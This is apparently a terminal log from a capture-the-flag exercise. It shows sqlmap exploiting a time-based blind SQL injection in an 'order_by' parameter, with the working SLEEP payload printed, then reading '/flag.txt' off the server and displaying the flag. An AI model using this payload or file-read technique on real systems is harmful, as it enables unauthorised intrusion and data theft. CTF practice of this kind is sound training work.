 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: order_by=price AND (SELECT 4775 FROM (SELECT(SLEEP(5)))ZWRp)
---
[01:51:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.4.33
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:51:00] [INFO] fingerprinting the back-end DBMS operating system
[01:51:00] [INFO] the back-end DBMS operating system is Linux
[01:51:00] [INFO] fetching file: '/flag.txt'
43795765627B7733625F684072645F73716C315F30726465726
do you want confirmation that the remote file '/flag.txt' has been successfully downloaded from the back-end DBMS fil
ystem? [Y/n] y
[01:51:03] [INFO] retrieved: '28'
[01:51:03] [INFO] the local file '/home/nika/.local/share/sqlmap/output/34.227.156.11/files/_flag.txt' and the remote
le '/flag.txt' have the same size (28 B)
files saved to [1]:
[*] /home/nika/.local/share/sqlmap/output/34.227.156.11/files/_flag.txt (same file)
[01:51:03] [INFO] fetched data logged to text files under '/home/nika/.local/share/sqlmap/output/34.227.156.11'
[01:51:03] [WARNING] your sqlmap version is outdated
[*] ending @ 01:51:03 /2025-01-05/
nika@LAPTOP-9SRJPJV5:~$ cat  /home/nika/.local/share/sqlmap/output/34.227.156.11/files/_flag.txt
CyWeb{w3b_h@rd_sql1_0rderby}nika@LAPTOP-9SRJPJV5:~$